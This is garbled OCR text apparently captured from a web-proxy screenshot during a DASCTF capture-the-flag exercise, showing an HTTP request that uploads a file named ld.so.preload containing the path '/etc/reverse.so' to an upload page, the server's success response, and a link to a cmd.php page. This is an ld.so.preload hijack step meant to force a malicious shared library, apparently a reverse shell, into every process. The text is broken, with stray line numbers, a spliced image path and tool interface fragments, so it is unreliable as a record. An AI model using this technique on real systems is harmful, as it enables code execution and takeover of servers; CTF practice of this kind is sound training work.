 image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer:
http://80.endpoint-8143810db3fd47dfac8358f787a2d159.m.
ins.cloud.dasctf.com:81/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarygDb2UWA1alzvQb57
16 Content-Disposition: form-data; name="fileToUpload";
filename="ld.so.preload"
17 Content-Type: application/octet-stream
18
19 /etc/reverse.so
20 ------WebKitFormBoundarygDb2UWA1alzvQb57
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------WebKitFormBoundarygDb2UWA1alzvQb57--
25
Search...
0 matches
</title>
15 </head>
16 <br>
17 <h1>
File Upload
</h1>
18
19 ld.so.preloadFile uploaded successfully.
20
21 <h2>
Upload a File
</h2>
22 <form action="" method="post" enctype="
multipart/form-data">
23 <input type="file" name="fileToUpload" id="
fileToUpload">
24 <input type="submit" value="Upload" name="submit">
25 </form>
26 <a href="cmd.php">
Go to cmd Page
</a>
27 <br>
28 <a href="list.php">
Search...
0 matches
Request
Request
Request
Respon
Done